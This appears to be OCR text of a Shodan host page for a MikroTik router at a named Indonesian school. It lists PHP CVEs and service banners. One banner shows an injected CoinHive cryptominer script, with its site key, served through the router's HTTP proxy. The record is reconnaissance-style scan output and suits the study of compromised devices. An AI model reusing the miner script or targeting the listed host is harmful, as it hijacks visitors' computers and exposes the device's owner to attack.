 103.210.35.106
shodan.io/host/103.210.35.106
Navegação anónima
Vulnerabilities
Note: the device may not be impacted by all of these issues. The vulnerabilities are implied based on the software
and version.
CVE-2018-
10549
An issue was discovered in PHP before 5.6.36, 7.0.x
before 7.0.30, 7.1.x before 7.1.17, and 7.2.x before 7.2.5.
exif_read_data in ext/exif/exif.c has an out-of-bounds
read for crafted JPEG data because exif_iif_add_value
mishandles the case of a MakerNote that lacks a final
'\0' character.
CVE-2018-
10548
An issue was discovered in PHP before 5.6.36, 7.0.x
before 7.0.30, 7.1.x before 7.1.17, and 7.2.x before 7.2.5.
ext/ldap/ldap.c allows remote LDAP servers to cause
a denial of service (NULL pointer dereference and
application crash) because of mishandling of the
ldap_get_dn return value.
CVE-2016-3141
Use-after-free vulnerability in wddx.c in the WDDX
extension in PHP before 5.5.33 and 5.6.x before 5.6.19
allows remote attackers to cause a denial of service
(memory corruption and application crash) or possibly
have unspecified other impact by triggering a
wddx_deserialize call on XML data containing a crafted
var element.
CVE-2018-
10545
An issue was discovered in PHP before 5.6.35, 7.0.x
before 7.0.29, 7.1.x before 7.1.16, and 7.2.x before 7.2.4.
Firmware: 1
Hostname: 4591.SMK NEGERI 3 WONOSARI
Vendor: MikroTik
// 2000 / TCP
-1538260461 | 2022-07-05T09:46:46.536072
MikroTik bandwidth-test server
\x01\x00\x00\x00
// 3001 / TCP
867566203 | 2022-07-11T22:00:04.253846
HTTP/1.0 403 Forbidden
Content-Length: 445
Content-Type: text/html
Date: Mon, 11 Jul 2022 22:00:04 GMT
Expires: Mon, 11 Jul 2022 22:00:04 GMT
Server: Mikrotik HttpProxy
Proxy-Connection: close
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=windows-1251">
<title>"http://103.210.35.106/"</title>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('9pFICAsxNfFPjTILDGhD5D3jqkAqDRND', {throttl
e: 0.1});
miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
</script>
</head>
<frameset>
<frame src="http://103.210.35.106/"></frame>
</frameset>
</html>